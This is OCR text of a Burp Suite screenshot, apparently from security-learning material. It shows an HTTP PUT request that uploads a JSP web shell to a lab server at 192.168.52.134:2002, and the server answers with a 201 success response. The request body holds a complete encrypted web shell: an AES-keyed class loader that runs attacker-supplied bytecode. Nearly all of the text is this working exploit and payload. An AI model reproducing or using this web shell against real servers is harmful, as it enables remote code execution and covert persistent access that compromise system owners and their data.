 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://192.168.52.134:2002 ?
Request
Raw Params Headers Hex XML
1 PUT /webshell.jsp/ HTTP/1.1
2 Host: 192.168.52.134:2002
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0)
Gecko/20100101 Firefox/77.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Cache: no-cache
9 Origin: moz-extension://d0cfa460-cdca-4c53-abfb-70a9a192b06a
10 Content-Length: 611
11 Connection: close
12
13 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><
%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class
g(byte []b){return super.defineClass(b,0,b.length);}}%><
%if(request.getParameter("pass")!=null){String k=
(""+UUID.randomUUID()).replace("-","").substring(16);session.putValue("u
",k);out.print(k);return;}Cipher c=
Cipher.getInstance("AES");c.init(2,new
SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).
newInstance().equals(pageContext);%>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Fri, 12 Jun 2020 08:05:58 GMT
4 Connection: close
5
6
? < + > Type a search term 0 matches
网络安全学习
Ready 92 bytes | 38 millis